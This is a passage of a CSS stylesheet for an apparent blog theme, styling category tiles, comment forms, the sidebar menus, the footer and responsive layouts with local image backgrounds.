    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}